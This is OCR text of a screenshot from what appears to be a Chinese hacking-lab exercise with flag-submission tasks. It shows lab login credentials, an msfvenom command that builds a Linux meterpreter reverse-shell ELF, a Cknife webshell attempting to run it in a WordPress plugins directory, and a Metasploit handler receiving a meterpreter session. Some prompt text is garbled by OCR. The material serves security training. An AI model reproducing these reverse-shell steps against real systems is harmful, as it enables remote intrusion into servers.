 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：01：28：18
延时
编辑拓扑
应用程序
位置
终端
星期四 09:22
1
主文件夹
桌面
Cknife
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
+ 其他位置
SQL
JAR
root@kali: ~/桌面/Cknife
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面/Cknife# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=202
.1.1.20 LPORT=1234 -f elf > /root/msf.elf
No platform was selected, choosing Msf::Module::Platform::Linux from the
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@kali:~/桌面/Cknife#
Cknife 1.0 Release
列表
blog.qianxin.com
blog.qianxin.com
[/var/www/html/wp-content/plugins/]$./msf.elf
/var/www/html/wp-content/plugins/
执行失败
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
semsf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
spayload => linux/x86/meterpreter/reverse_tcp
emsf exploit(multi/handler) > set lhost 202.1.1.20
lhost => 202.1.1.20
etmsf exploit(multi/handler) > set lport 1234
lport => 1234
rumsf exploit(multi/handler) > run
[*] Started reverse TCP handler on 202.1.1.20:1234
[*] Sending stage (857352 bytes) to 125.16.50.101
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (202.1.1.20:1234 -> 125.16.50.101:38025) at 202
5-04-10 09:21:59 +0800
meterpreter >
项目指导
提交flag
实训任务
12、任务12
flag1 请输入flag 提交
13、任务13
flag1 请输入flag 提交
14、任务14
flag1 请输入flag 提交
15、任务15
flag1 请输入flag 提交
16、任务16
flag1 请输入flag 提交
17、任务17
flag1 请输入flag 提交
18、任务18